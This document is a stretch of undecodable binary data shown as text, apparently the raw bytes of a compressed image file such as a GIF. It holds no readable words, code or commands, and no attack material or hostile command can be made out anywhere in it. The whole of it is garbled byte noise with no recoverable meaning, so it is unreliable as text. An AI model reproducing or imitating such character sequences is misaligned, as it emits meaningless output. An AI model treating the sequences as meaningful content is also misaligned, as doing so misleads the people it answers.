l�d�k��k��k����r2��I7s3�uI's3/sI���~q�V&�nnk��j0 ���=:����W�R������^E20���h��K�YV H~z�k��k�2��Z7�Z's�t2'���k��kx&; ȉ�m� e�q�VfЃ�v =l���  !� � ,    � �  � 	,t�b*\�0Ç
�-#�P�dH�(�C!�2BI�%\�t%<Y�CSb�*8*f�%l�\����'U�
}X��B�4R* NA,�.D��*D��}HM�֬.��0�$ZM�P����pM��EWWݓ��I��w@M}q��h�a@��[�)҇P�����o��j�1!<��a7n��C\5��k�5�����U6אB����/���}���s?���1�k�*��v*Z���2q���W`�=���Е�s�^?���d�)��F�d-�����w)P���v4��r&��B՜t�AU�ёhh��K��ah>�v�/Ơt뱧"2��tA��n��d~�!A������ 4���rA�xYs��Z��Y�!��D�	��Bi4� ju�bUy�Ŷ�Vvі�a7٘��=*�(1��Zj�b�I9�t:��*���XVr��/OpI�gL����U�&��E
�����Z�2헛,7���C�����=g+�E�T�r�)�I�i�Y�#uMD-QZۓi����-P�J��@�':��c��P#a5�:G>�Y���W��̪�+/	+,�$I�H3gp�/ǐ��*L[l������5)CJ�� !��`��m�9D�m�qAm�<]��5�+�'b:��O#����[/�/Y0$�栐2<{i�Q%��3���_LxL��-/T+\:���54�f~<�R]�I鉹.z��o�p%3W]e�B�4��}fVtK���b��yp0�4Ւ!�R�I@LӘ �e}E򭔧H��*_BK�0���Ŋ��n4�%l����B����Q譊�u� �3LOmt2���_�ki�{r����|�L�2z�mp�٠#{�x8WP��^�7ϯÎJ���_/M�
 SGM�8V� ,�a�Q\����_���ʔ�PUh!=�)mԀ���@��,�NCn��	�!�#�
�� K���}��Է� (F�J`���&"�_��Z}m*��݀=�%�}1����A��8��p����uM���5��/x�4����01<�#A�'.�� Ŷ�F��╊�F�N3@ �ꘘ�>&�{|�ٵ���ZQ��<��S�X�V
)�bB�aEW��!�����^�r��ŽK��Ll�|W�ݮ� ��������,�q��sJy`�d H̄И�Q<�6��f�Y�/�(�>�	O>�Q�+:-����
� �Uh�	4�%k�?�`���K}DO;����@���x�(�x�)ϓ����}�B��M�o���Cq'��ė�`���N��룽bQ<3%�y��e�L�J��Lc���,bebz�c���	��E��h�Ҋ-|( ��#q�o'x@gI���2��I%KH�盖�ѥ��*>�(�qV��A!�@$D
�q������C}�+�aV��XY�9*z���,]���'K	8�ī��꼮�au����Dv
����s ��J����;��O"�Ns��k����t�,��(�g`G�F~�F/���� �!�Y�`Y�z���'!݄����SW�T�-�226���®������f>"�"�j�s���m]
��&��3e����@tV���n��������UjB� �ƬƗ�D��&�F֞Q.i�'\VZ@z^ષ�0VO�R��4��Ӌdf���q��f�+Kp%�V��*y<��gd�\�VƄEb&A�0la����1t��L�-#��aՈ�f E��
�u�C�k-nV����If5���HB}��1X~
����-m9�O��[�Xr��̙���M%�bOs��:�}{�D�ZH��4�_v�9��$���1C�� "H�pas�ټ���ؐ��x��I	Z�S�����sQ?-ՒL�̉Fʼ\	k�T�.x�ݢ"�Ĥ��v�7,J#���OsWu� ���v]1�o�6��WzRvk��5��B�l϶���
�r�b����9�ZqN�M��|���� W�]9&a�B�vc����P՛�r6�����~?������x_:pYڕ��X��@#F�L p.M��D=6��&1R�$�>��~5��ܻ
Qr'3�^g;����� n�r��ѝvJv�J�lKkUc\�-W�M�%�t���}��w��f�����x�ݖ�E~�����YBA�0�~�0W���H�?�?a�v���U��r#�S٘���N�}+��؍/���zY��-W�\���;5;
ɍ,�?w; COR�wz��N�ѓ	�$w^E��N�@�p-���8+�'����m�߼�XЯk�T4�lWE��p30gTo�N��i-�e�gx�?@J3{�
? E`>t�#��}��b��~*Ds��Xr
:G�7q��v;Fl�r=�d ��X-�hXXAX&'ua:��8He�s&�E%$�zaR,h3)yY�YH��g��GI<l�Ri��.v�c��p
�aO�RQGj1dS 
��u��-!E�A��D@�J�xZ�8�oG�H:���n��7i�$�,(�)v��[��O��X��M�w|�w#�	�uz'�����uB耸�}�~y���5�uɐpC���Lu�]N�I[�2dR� e���at6^Qx�t֗�gr�G
\0x�E�
�k�}&�Xfk8�cE_�ݨ
[7��fCX��i�F&w��|9a�d���f�''=�I����6\� ����Z�޸+J�mX��X�{ �e�D��hp	�;�]5��pǅ�慳qjł�����O08��Wg�H\�l�����y��C(�=�H�!���	�m'��G9��rZ	��|�8z/�W�/1@G( J!pg�4X�x=�XoJ��ט��$�<i����"�50�)�{��E�7]r�k甐A����B$_��L�[-h��5j����Ƃ�І�$t�px>ɖ
�>n$t�F���sY���$���7@��7�bm�=�T����w�AV?��qȀ	�;e9��y�ߨ;	NEy�����H�)
��6���y)�)��dJ��Dyt���S0�s����>B�g���W�f�>�M` ����@M���p�y$�����٩��9}�@J��3z3	7��:�"��1pу������8f��
��ᔟ=Y���;:��(��w�f����n˘��x��S�SJ37`)k@l�64����y���
m(�*����hC)�j9�hY�
�a�$S�P���"LO2?�tS��7ģ#�_Jf�2"l 4��6��}R
S��� T:k  ��_��?�S:�I�y]��"�nk�h�E}��6��7��|&�:BӤ9��h�~
��>iH���Z���	y*`��(����M�L�41�/��T,�T&0l��/ҡ��
#ږ�v�XD�[�E�j~����yc�&�����l�1�&R��Rz;Sgi����=��\:��&���P�Z�]�B]�w9+����wC(�v�J�$=N�7Ơ,k�˃)�J"b�e���ݘ_�`-i������q�!�~Ô`+�vK�2�%z��	�dYQA�� u�/=:��ѣy�QًOT�ɬ�
�L;N���� �K+�Y��j;(�k�pe�D	��Iz�vc*���d�J���GK��R"�N��
�2�������ڬM�p>@�ChhX��%$���4�*���dԭB7U}�.!I��op�X��3׶�GT��@q:����A���J���~*[����qŪ�{�|����<9�D��)x�QkY*%Mg��wp�)Q6�!U����{۴�V�x�92��ֻ�㢝�<�zJF��������E��fJ7�;Y�`�,�a7A� E���C���t���E�Y�K'�=���3:���i�Y(����\	�A ����)cCG	�ˢ#�nC��)��D��9���M�c�P��zf���cs���p�j|�	�Ʀc�%P�9L6��2q0u�Ġ���~���$��J�3�U,���7�`%��r��e;�����H@�/:M�K�­�D�:�A��6�ub���I�Sۺ"�e�[�!K*dsH
|�E�8��Bh�����3ǳAo�|O�D�l@�F�P�M�yE'�u�Lk|Y&&�]'t�)�$��)h�.�,�h�$	����G��B���b��e�,ʐ�t���̊�&'��M�{����(T�،��P�TTk��� t�$���,�K�tA[<����n����+>��$�Zi�P"�r���&ߌp}�q<�;�;<Ѽ�I0�h��w�f����i6�1�#�3�£=�J=�˦�� ��&[z�̙�{�T�Z� �e�)�-�UԜ3�����Yh��jÛ&����:��%���Up��:��^Mx���cȂ��
]Ѕ�����i=ȴ��=ګ��UŶ��4�
�(����G��[�L�D��^�`�Ί}��µ��`�Y�ՙ�LȤ,��c>FI��\V)[�]{C�*3a��uƙHPYѶ~�Ҟ �u42���Y)��	ٱе��a19�\�e]���mE㸊�C8�[���e�v�sk�H����I�w�w��&-�"ݦpAK��� �0rv��Y[>�	b���e��;к�E�P(�]^<!�ˮ[��e}��fD|ԫ���g�3RI�����k�lŜ���I�'�b�8�4 
"`�؛�]��J�DCj���o;k��ܨ#՚�ȼ�v�02��-���|���B(T�9�(�9�ޜ�0��w����ԻZdPz�Ű����:>�m��Noӷ�ekUE���L��&�p�v�yp��WM��El��ײ���܉���X�=̟��젴��A+0p��C���p����Z �h͊�������J��<�L�W"Y�z��?�uC���.�<B�3����˺MЪ�q	��
�Ô�e���t�!mPj�(N4ꨤ�w����@���߰X����)ꚹ����?���t���x�JƜ��j��=��n<��[�4�隮=�-,�kS���.�Ͻ(ެ�`�V~���Ve�I*�K��w�t;�6���ۼ���<��)aY�B�:�[�3��	��ۙFɞS��n����u�㽘�q��+��%�U����>�hn�u��&�,V��/�J۟�z�õ*�{�#
��E���V?�El�u����������;J���.>T��0���}l�FԱ���{�D��[��(d"MOt-�q��a?���c��qt؝����N�������:��o9�Ы���Z�N��#���ECM��h��$�|^J�=v*���OD�lZ� �w����QCY�%��C��]�L���*���͡�աO����S���w��L�������Eg�1�<��B��.�L,�C��\�R�88���]B�$��K5^#S�"��bF)@>��PJ�P2B|�Q.Z��С0��юk��T�S�N�<"p��Y�	�1_S6�Eh4�I'M��B�p;�"���JɆ��9� �!<}��(��JSg�����g
��J�d�����Ѧ��
�J:�R��Q�6�� ��`�"0��
_�wDp6�ܩ�x3j��YC^-v����+���4�Q�EE�A(Ҹ����-�(��<�Jx05M������:)�fx�X����Bª�?�rح��*yk���-�O#l�[�9¨SI���p2�(�H���[d0�	=�t �4��K�>�ڳ� <2)᪉`(!n����ߚme��q()(�I�t�a�\�������:^4�:��#�D�DQ��X$՞"�I�<�O)\�m�-K�(�?���.*���D}��8���K7l��Ƽ�"�����K7��O�cF'9s�1���t^��5ޠ+-�p��`m���J�Q�*(R
U�ҳ�
#��]�ӔSQb/k�2"�S�>il��F�qO����d�[,�,$�rwA|�k�!�:CBe%L�AM��P]�k�aS�A��SO�n�V���;��7O����C��j׭E�b�.{����F�p�&e�c���̙" `i"�)Tp;i���</�r?�w�Wɽ�\�􌵄���xys7G���7?|g���~��źx���i�tN[����x8���n�_����:�tܾ��~<��� H`�&ԣyu�uX���5@IFW�h���J�t�	bw�0j�9[�n���6���������yd�ײcs�_���
��WA]� $��s�����£f��Yi3�)������z<Kλ��C��0X��^�Bͦy�C[4���@{���!<q�(��`�0Tg��M�a��j7����0�2M�&E>��F]S��Ѕ�2$%H*��Hx2<�%�g��D7�):s�v*d!��oQ��q"�n�C
JQ��;�hhr�2�ҥ5�B��
S=[i�����ع���
���	+%�uBc��d7f�Ń'*����Hc����d���In=� M�xC��pl��l�������X���Ib�y��xXٙ�-�o|��Y�WNE��bŌ-��	c�$	FW�G	���@9Jj	���(�3����-�dï�IGH���Y�Y>�����<44)ש�$��"���&E���#$��E��,��ڸ�	����&�pp,	��eF@��Yj0C��f�E��0Y��n���b���&J.C�fl����Ɔr3e�{hEm�h���{�e��v��tS��2繘]��	^1�'2��3\0]�X�"(C�Ԛce���z���[��
��v�n�i�E��Q�u���j�O�������?�!U;�{�r��
�G�%`0B	��q�{�k_��	i�Y�+ӆ�˿H501�H��w�s�l�2��R>�V��1��`0������3E3K�ʦэ�2����"�Q����f0�:|b $u���֩�(I@����V�+�V_��`�nx�|+��y�.nhS�6	��\gw����d������T�r�G����1g1q��/CaU�b�n�� �u����P-��hS�vn��l]�,S����E�)�  F#iL�U��������o�eސ��S����Ֆ�M�<<YA�=�]֍�rԐ�U]��u5���W8wf���+c[���R .��`a*w��9�}7ph�fr�c%�f�<������1g���� ѧ��aK�7 ���u�s`��ǝ��k5;�_JD�@'�Yx'��ECo���aL��_2�8�Mx(����3�[���,������!�ݞ��g+X���Tq7�Z a(�psh�"2�q�J4�uw�����2��I��E��8���&5�iKe�-Mc�U���$�7���>�8�|�0��0>��q��ܦ�	!���"8�1w6�E����8�.��=C�����4�K��$���ml����$�h�\.�p7[	l[�L+�	H���<����=�fs?�v�	�n�; S@?�G���l���L����q��a�1����_C��x����2d�d����Ȑ��=Ӝ�^���-�����h���f�������$�m8����3>���!��6�a �8��M�0�^W�+�H\ ��<�i&���@f��넝�W���X�D_��3H�۞��8�ӟ� ��9kʿ|��8�Z!W����:ƃ�I�~�������𣔛[;�#�"ˉ����:��q�#���L�Y�#�ʋ��8��Y��i9�0��!0AȲ����v�@t���%��1?�8��� �{?���{P཯
�Cٿ�7ʃ�ދ����G��|k��:?s*;������:6��h=����n�8���&<������(<��t�7,#(GA<���D��:�*4Ê�óc'T�ъ��?;6ғ3֫p	0�	��9Hũ�C����B,��HcC� �s�3���1�^�D
�@"�A��K��P̾��P;�2�h����HE3�C�B�7�S�,z�EH[DiB1�F�{�$Z6P�f��e���P�FK�Gg�7k <<9�@���V4�M��@���2�XO�֐7�B��p��`4 �:C��D�:Fi,�~����K�G8E�0;D0�c?�|�>7��F��Fz{ �\��c���ϩ)U�?��s848`ǐD�It�#I�Ǔ�D��	Od=�Ҷm�2����ql.S�w��b4T�_l��Y�Ў2�w�1x�F'����ĕ��2����	�tI'H�:$H�̽���M`�p�I0#3��22K޻A�d�1	\��kɏ���ľc��zD��t'N,L�
���&d��$�Z���$�~31��D��p�?Ah&H�?�J�$��bɭ�J�l�ǸN�L�R��l�G�t�U2�́�I�[������D|AMr����1�Mr���N�k@gB�+���Ͼ������N�[L�\� ����^9�4 �P���H���g�CΟ�@b�J��G�T��TM �M�$)���N����L��L�]PW���8	�1-�E|O��O���sR�H�͘N�N�DP��`TB
�l�C��J��u�s��0G���0�#��=����H��BzQ��@üGeԃ!�'���LI+P�Y��RN�J�O=\L9˚�?����=̉�3]K�DO��2_��1�Br"ؼSd���4A��mC�<�|���TPD� ���#O 9�qI1�L>7M(�D�Fl�#:O����<��%e�����EW��j�QW����Hl��mAK͗��bP�][�"��������BЋά�7҄֟�6,uU�p��QiՌ}M
m�F-�?�Qs�'���L^�!	�L	͏��Ё�;yUҶTF�R-æ,�R(وӌ��UeY*5�-���у��@��7��� �E�MBJ���� р����3$���L�>m�{�R٤V�+O���V����VE�W�����Ys����̊��I�����Q�lJ)��zU��LB�W	K�9́�[��N��V'`T[MX���F�U�����X��X�?�U�x�Q� �ڻ��i�N���T��m�h�V�-ؚ.�� D
������v��W� ��-*L+]�ج�׃��R�[� ���U����ͩ��.=��,���E�����%ڵ9��]�J=��7�;�故���җ]�M�m����}Q�,\���Z�Y�$`7��]�����.���?��׸��t���|�JE��[�/��A�W��_��\ՕR���i-X¥Ճ�I��a�L����E9a�MU:$[@u���[�M�a���?e^8(E��[Tt�Ť�E]i�ͮ���ݠ����̑0�:���5��5��\�-���WP�&�ۏ{�-^��_�-�9>�s�c� <^^��ѪePG���%�HP�R���ȌL���	6�&A8Mɛ�69�۩�ܘ��R�Z��c��筁@F������ N�f����
��\�2.��� Mf�N�\�C5� �!ve�}�f�Uej6]��`W�f� FU��WS9��Z�Y[U7��O�{�-s9mbOK��޽\g�i����0̀�f�7Q.e���?ne<���C�_YNd.��Fm�E���<�t��6�����Oz�:x��z�gcl_:��~��8hk��Vł~^�a���/����U�FN�h��Yt���a�4��}�t�ak�?L�֓^i��jh�`��c#f�(F�6�ҝ_;T��ى�Il��X�s6��:��Ÿ�]o\ Ss�u���g�z_��ٕ>�����欆�|6e��Y��n�尭=��q�GfW�eۇ�e7����P~^Tdȫ���Hi��fS�b+�ޖE�O�(��Ո�m,�e��'$��%�� �]ͦ�i����캚�f6hٍ�l�<�Li�.mRh��3q���T�R�DXr��<Tk�,j�ſ��PF�g��6�)�c�_����#l~.l��b����|8��va��nqVX�EH�>1����-Z��]�L����3iy|=A�f�^i���F���k�m����c�VP�nd�>`v1��s&B��qT�7֮������^���fø���ګݷp����ۘL�-�a*_���L�A$��
�>��X�(�k�xLn����Ԧo��o�v�V�$ƚC5+`�l,H�.`�D�D���-��܀0�p��P���i�.��;�����%���Da�9�Иd����ڔ��*gŎ�gD�A/�r4/����<=�Kѓ�g)�f��>b����h�N�DT��?;�<�R���=���,���Ǒ� �:/����3�Z��[��p]/h��nV�P��NS���;3�+�QR�������C3�-�s@�
DC���Ou��I������|ir'������e��U��(m!xn��d��ۊ>N#W���� m�@�nW�JR���4����~x�.ޒ�n\���ʺz�^Բ6����K���?}?���ƥ�6Z�v�ٿ��>/�j�MC���>r�����i��<�J�By6��w_��ܾ���I�����Ly�d�٢'z���}N�������d���`�sE�����</�B9X�S�r3zo����7���@�_�P����g%���𚗅�KMGM������C�MF.��,̇��|���9w_x���e�aw��u��ͱ�De�yN3s,�%p�Ev0%<�?z�S�Ɏ}Jf�Ҩ�<���ֳe>F�da$�Vv��d�䏈S_6I�~��;�mE^k2BNWpv�zs��>��Ւ���d�1sG؆ {~�e�?�R@*Tm���� c0G@x����8.�Q��Y�)�1�|�g6�l�f�0%,�H�/��J
n��|MV u�ŉB�Mh��5K2��mp�s��m؆��Z�V��h����z���o~�\Y�N2n����pPuP�jbPm+T}m~�� To��?uP: �/p�:uPu�6�O�q���_u���sP�Yc:�;��,T}=�@kN��6`ݜ�r(�r�uPun�z���ۦ�o�����o5u��h��Fn���������
qP�?)���`�<���,�,��r(�h�60�p�
p���nP:n��p0u�QUd=�s�������w���Y+�rPn��x��x��x��p4�Z�S/��иp �qp`�U��rH
q 7p膃 ��n�n�nn�ݨe�=���=��׃�8���kn��x��x��x�w�q�
q�p�r�~��k�r��~p�p��p4�.Y����ß
�n�s��Y��wp �x�x��여n��uH�u�wx{0�p膩��ݼm�װ���Gk# �n �w��x���������?p�D�|�|q�~.Phx_/�G���������z��u`������=ɂ��B� +���~ʢ������~ASu`ns�)�?�����������~򴇁�쟊Y=��:���yܛ���������~�\y�� 2�Dv.U܍K���R�����������~�4A�ӎ?pGk��=��F�������������W:��R��V��MNh�������������$�6ng��|Sp����������~���� §������������~0�ƞF����sи���������엡���i������������~0]������l���������������?�x ��� P�[�^�4�����������~݌�������綍O?�.�K������������᪇��n��_��6n��'���^N(������������~݌��������B}Ek���������wPq�n�n�.e�|[��(����������~05��������}�0��O}�z�6HH��������Sn�n�=�V����ݼ����������w�p��p�>�f��"w�o������������{�u�,n���&�6>�;��%@k����Dq�n��������O
y�yXØ2�K橱Q�v��?�r Sq�Y�������uXs�~ʒ����҃��6V`�k`;�~����C5������'Kqqq�� ��2�:ݶ�%X�6XV��G�������Pu��pu��r��������n���`��p�wh�q�qoH�M��b T�f�'�=1����wDpzP:��Qݖ,l �ۍo��s�ɒ��ߍy�p�pP�p�p�pH:��.Y�<��sV���h�\��!3�nq�n��p(�f]^�?�k8�k��p�����B��6�5uPuPuP�p��n 7 #sP�f�s;��%|��/+Xn 7q��x8qP�U�R�Ak�\�%8�%X�6h�6h�ލp �n ���n�n�� ���bu��( S�p���nx�a҃��S<�6=�=��p�u�7n�n�n���p�p��S��/��.����q����k��kX�%`�����f� �S Sn�nP 2<u����p�hE�;j�W�A����z-`0�ꆁ�]�kx?�� hlV�P 2n 2N�	nЃm�S<�ƴ !� � ,    � �  � �	H����\�k �� �A�E��(h̸G\�X5 � ��2�T9�H�^bV���͚4r�X��s��88�ѣQD��ɸ��	���Պ�AJ�c-J_Æ� �� �)Ϧ5j���6>q�5��vEÄBݿ�(`����`aU���z�Fp2ر"J���Y�HY�؊>VD&N�:i��i�nA,BҪ<�_:�s�[����i�A���k���N�K�ettU0��$%ˌ�.zE"��)��e<��ք�\uz�Q�nO�OI��1N����r)�?���dV�v���'ex�Y,+��Vi�E��q���m��`���/ ���$�fF��ןd*f��u}�@ 4&�����]�X� ^L��EQ{�VنuC���1w@�Q_T	G�E)eX[��ImmK	Nވ����Xc�nBZj�	I�ct^��H�H"5�R�O��1M\B�c���r��(���)�d�9h@�'�̨������$!���{:��W�?5��B�S�!� �$�g4�ܤ*J�t]ry�)��ը��Hfr*v����/�*��QBW'��5�%�H�E� |�.���{��	+������"�C�)EB
�L��fjꩠl�M�DBO�e,nq�����Ur��
�[K-�A�YN�o�/\��2\L)h��� gH�؂@�Y�'���*L�tP�H�9�}��'�}]�g��H"���䓇�;I�.����5Ӭ�X2cvy��7s��ù���)�{���*�u�㙧1�Wm���5P�����	Rʠݹ������r�R�)L�7 ���L�e0��lr��u�А�S� X��	���y�)	$t���q �]����Wo�e�4���z����=��������;zT�8�����+_����n�:	M�eˁ Cg=�@T���^�N9�{��nw����N�SϹ�S��Pn~l�Ȏ�B �@�12�VO>(��Ҵ����{}{�.���B��XD�䃤
��q�M��W�H�h������f��WW\�9�$�_�t��k�:0���#@�$��HCO|����jxD��>���Dq7����4�E��p8	����v�&�Mh4LX�r��k��o�A���,U�[�Z�ХM�Z TH�G�?"$H��p�?@�U��.w����SdDcހɰ	��S"1�����U��J�f%�� F��)����γ%�h�ˡL�����@�o/�0?���}�h!� �A�*}e�:�ɽ2�I��7�~3)�*�עG�@�l���@�9IVRniLP1�����h�^�<�*� �[�+��PX�q7˫�-)zR㧇<�L2�Qa���TK�uE�\,V�Rf��% �B]�S'n����M/wY4�	 �9�Q�2,	��[gHI�ApJVVZJ�����1�W�^ӫ���a�:VX��B�W��HJ�s=�Ɍ�� &��.H����J���AGX�����ki�X*��Ӭ��n?۝Ss{Ϙ��:��1�¤2��e���J���`���J׵M��viVw	��eJ3��	��V�5<���0ö�����JU��29�"�����&Ŀ�=��38����\C����E�(��S'�FY�Ը�EFM����q����t{�e�׭�EL|�#�X�.������C�e�-�k��v�u=�g[?��� ��FSb�/E-�jy��A o��,gL���@X�n�: s��C��Iǂ,�� ���Þ�Yn�0��A\��_3�5�BM�[3���8#G���J�G1�Jcg��f�!����:�&bK��؏}F�����T�N���^�B0�G+e�� ��W1�	�����M�/`V�O�2�A�
:�K��*d�r�o���&ecGfg�X��$�T�k��N��5��6��D[�Ƌ 7���Pk��#�U����U��=����V��#��]�@̴�k�)[T�Z�.p�3-�G�x�6w�5ʩW��qAgP�D\��7���>����;ƙ����m���=B@�>�؉Y�*�]�SiunV-b�;�]Ŭ�'(��uor�\�\�6O����MW����Kp���L���O��_�OAy@X���pu�<�C��T�Љ�Rj�r��x!c�aKRS��?���U� �����X�l@��g��n�P%��s~��A|7�JἈ,��f������_Ƅp�ط8����|������xF8���"|=�����H��X�@Br��W8Wo��M[;�s�wC?
��Akch�׀�c;�#��B��q�)��iQ7,�����J�F+�w�{(ڧ6i�D~g�:@a�B#% *"�T�P�d&�t��,cb?eE��r�}bvs��!��:�T1�����/�{����3#��M?FRd�|�6'�blw��X]�e��j�V�S�!�Ї��m�S�8�6�}J�WH<P7��h�^hf�sT䃃��@�rx�1��WA<�HK6&Ve2�bKb�Z҇�V)�#�f��X���h�SXn�8gB�d����@J |����*�<��>�e�5H�e�'�[�Y����7Xp/U�
߳�[8���:g��>�v�x��wnfl>�K���s'w$+^�0�C#�e�Q�bB�U��g��D`��(�;V��_ ��x��G*#�����
<�1��w� �c5}q
fc�6�`[�~ۦz�W�.ӈ�wv��ǅ7���:�4��T ty�xkhGr?u�D&y#%#H��/�!Q���l�\xq96���Y6�T8�@�Ɠϰ2i�sW�Ǉ"@�N�dc5/iS�A��6�!p	 cYX���c֕jI���#`���[tI:T�J��s_�T$E�t.��r�.D+��(���S>�� �Xh7��7���dY��5\������' P�.ҴA�	z�Q$Â%�n�SHr��6|9:4��c�������O��s9�ɖҠG)5���)葏�8u�5@w�i%�%\�/R�ٷ�)x�����ٛ왖�P�)g,EP���p��v�'����y��Y�����n	������=F

��%�MiUP��w[�Wo]�(�H�<���xCIŎ*��)�^8I�F�ȉ���N+�ar�9%�B�xyw��B�2%ᩞI:����Lz�d��J��tn����	b��A�z5Z�t�RQUL�舏��������:(�����^���:jq��::�Nv�ё"A�]�Xf9 j�I�cz��:��ՐhzI{���5>=����H<��	�iY�U�TH�y	��da��������`LC�f��Qf��]�@�hwn=2��H��
�	!y��w	R�'��(������c�%�`L4����Q���cdv&JI� 5!�OyrW��Q�%�hs(��uU�Jڠ�� �^�:���k�f
�F�H����A�R7�Fq6�!%T�b�cP�躯��@����	�HX��*�?�Qd��}#O.z�!��+��d�hM7�9r(g��YB���Z�Dy�GE��Z���7�3K�^�����yH;�Li�%+���+�$|U�?K$l �
J��n��ʳ�hvv��zYe�^h�k[5��A��S�!�UI�w�[@�@{��Z:�E���>)�u�>��ئ@�q9M�#����g�o[hH��9�Inɣ�z�d*��sO�ˎ��=�*�Wbx�8�S�r�t���L����R�-l�ρ�H�7;��{����V�������{ISÜ!ƽ����zgNI!@��h#�,�����b�ɻ����{�{F�u�����=��D�yo&B���M}.�� 4�r�����<��V�62�����h��[���/P�k�:����1E��Adx��M��;��9���(�"�2aŵT������DZ�g��k���N�������8�i�j<u	� �E,}���"��+W�o��� K�?�~ ��yCnL��8��x ����<piT�_Jd��Z��sls^�e��%Y<,OB�p���˝U�������>��d��^�S�4�v�1 Y��
��2�
��EVD�Wyo��Z�_4��@q����+��y ȏl��*
�"�󪃸p_%�dWb���yVVV�HV���	��8L���l�p������
~E#�,ZW�����VxTzµz�X*��������E�"ƜC9ܡ,ƌ�,���&�YpgY�)0�ēf�ȋ*�K��M���%	z�9�zK!&+�Z��$���9T�R\L�5(m�L6k>�;-��=è
��
��%���F��LebV�b���'3�%��-I�<]�1P� ��?��I=�$����0�T�$ݻH�B��B§E�BӴ��ɜ���)������������&��O�\(��[�Q �E������Ha=[-�I(̓9Ϯ�BIZ��{��7.�G��e�8�8N�"��̀��� =������M��d�Jժ���^k�:]W<��"���\��j����2�^�HLK{�E%]A���ne���E����l�Z�`�	�D@|�Z)"���k�!ͫ�p�ʺ$6��3�\�"�j6�;{
���+���jz3��p�p#f�Qy��u�t������_�i�D:�`����	�M�N��D�%��/d�����:�Ӊ��c-�a��I�hI������AP�mrw��Z�b���6(0�[n�/�4^C�lڦ��i������4�c���V	y���r��#��r��+{�E/�����/�?*�Ǚ1~ȿ�^������+�?�ď��6��n[,���[��rN$H�"*�s�畠��0�,�ճJ�� �������E��ƌ*�s��݋�����s�2��"-�,:5mŮB{�?�M/�ɂ���9�2Rhn�����79ݱ��F�h�譿�� .�e�m�qQ�6Pk�0��,�2����Tb^�8~���3��Y�N�,�E>)&���]�7\�|Іb�9*�.���S|���T�<F�\�d��,�Z�`� ���`����V�-�`��r˝�R)�E_f�z�婤l/�=���0Aɯ/6���݊�I�ՠ�uM98����LX�6{�&��3^�-�C��@$߼�� �A����j����|O��.���(uh �긴�-9����/��[��C��;��*ĥ��K��x���3j�@����誉��;���_,��ּ�q��N6��H���2��/�5��Ե��&Ϸ���< >���oO�N����<
�o�(�
�06$�s��c.d����_b��Be����$H�>�Q�E�^�R�zA@��\ `.�r�L?6u��y��Ϟ@#�cѢ<�^.���ee(J�3�<`��.�]�����²]U�EkP��� X� a܉���I����g�rUrd�f1�Jc,� >�Y�FP�w�*�a�!?�T�p���i�ҀdjU(*kƦ�v���s�����w�����0ӷ۾Ǖ�	��J�pH��2Y�/([��q��VMO�I G�)�"s�L�� C\�`������=#s<�Ϸ��R\n��.	&���H���jB⺓����:�m��|Z�(<�k�Op�N����*��(���(Q����/� �k�U>+�."�[b0P.I���k���H���;��HF�A�%�[�+�<S\���0h
�d�1�����6�Z+-�p�)�t� ���`4@aA�����~�:,�l�5�TԲ��<<�<;���Hj1M�u��b|��u�S�<yS�V=�+.��
��B�aP�#�lbXbF�JG��t2Lp��.��K�8��4��LI>�(��>��<8 A�7�s���M��<�a�_�zh�
E@X�&��_{�e����p��3a.�rv*���I�8PB�h΅V�t�����K��.��!@��7�C&z2�LD���Jxvc��E��N�˖�����g�~�8�:@w�WZU!�C���:C&��- %"Q���7����0@cF6�^*�TRi�u�چ�� ����;��Feo� ���sz���$̬��Xe��ʵ�D,�ȗ�_p.%I>p�-&���K/���c���Vܽ����b�=iE��n��zl�݁���ɋ# �w�e��f�[}��Ke�2�O�s\���/�u�ucסM���p�]U�cyd!?�:0�"*Hlh�G�h�L`_	��J�
͠'�k%P�׳�AB����;��Rq������}�u�'��7�ӛ#���Ires�A�㐻�P���.���!)�����lg�UEOa�k�p�	���`�0� �mG�K_pg4i��}q���ҥ���|�B��/��_��hѱ�tP�^�V�2��ZIDZ�h�jER���@�C���~8���%�x-��!B9�h e/̗G�6�Jq�M��eJ	&;�oF�X��63;@RP�D��
��B Ry �`�Eb��$��i/��P	0���$F���e_tND��b�E��o�e���t���ۑ�+��DB:��UJ�g��a�\<�� ��9n.1@p$K>���&��F�(W��6�H�8��T ��3]�� ��'��td���`y��Y�g� ��U�-��#-w��0�1L��拓d硟��C�	N�a���
���ӓ@Z�KH�:' �X�dLfpBR�c�Þ�ȂK���K��D V��Ч��f&3����"A%��
(Կ��2�әU�#ŷ���{��Ui�%�(D�i�@i=��ҳ�"g�L�*�\�&�-�ث2�P��@�7�fI��,R��Q"�S3MՂ��Uu��F���0$��b���5�F0����@)�&J�z�^�=�ځU��,��[�������p��3P90��2r�{߳*df��b(�X�.��9�
TD� �I�:Z�2S�z;�T���y�M�>U�:�WĜ]�s�;�d���A/"�i��ʄ�6m�C��7<�U�D�լ�JX"�el��=����J���GlV�B�f�5-%w%�z%gr	��_��.ek��c�Q͌� khmx����sYͽ��K�d�l�{�@^E�����2�m��,-�ǲ���~,1�E�SE<⹄��$p�ɛ�o��>5s�.���
t�\�),�O�����7��ޜM��oPH�1�@;�c��!1C�0�ZƦ���k@g�ǵvv���h]o�֨KB\�,bN��Э��w�g�QٗsvD]ݶ�jk�o�v��j�z���׆��P�  �p�t���e�P���dbPP�u/Ǉ��m{[EǦ�ƍ��; ٩X�ó�8�`��J6 v\�-l�.$R���#6�,�i�|B�n}Ѱ@�2��q���'����`N��
W���	N�9���1�sg��� �� ���qet��议���4�y#��L���.w�J}�$���u��!��tQ`�1�4M���#F���nۻ�]J3M�ծ��G�t��v����^u2$��7��[��_�"(O�-F�n ��*��A���G]�.9h$]��;Н�z)R��78��z���^�'���z̔)�j�s�t���"Z��ɀAQ5����}ڭfF�Ym��<��������ۺ��>��'��'����*�����"�3�>y��<������{�U㿩p �K�I�>�ӻ��>c�'+@��9�2-��c!?|��;����ڸ��8�û���"���97#='X�>�+8p[A�<£.O'���;0�K��������C�A	|"!켹��+A��A8$��3A D��2�;l2�#�5
�,��#��r8I�+�y4#K��{+�|#:o�����饟�<g9�[;N��<�'+ ��/��:�$c��}���a+�KDyKC �6��/J<����64�8Ɵ�DO�C��)��%x�X��-k���(���W��}�.DT1�7�šB:44>#�;a| 3�3�F$�3�ۻ^3ƀ<a#@*t+M�>H���9�b���	AD�s8�� �H@�F���!G24�vt3#�E�3��sT�&��x���ۯ�k�Q�4�
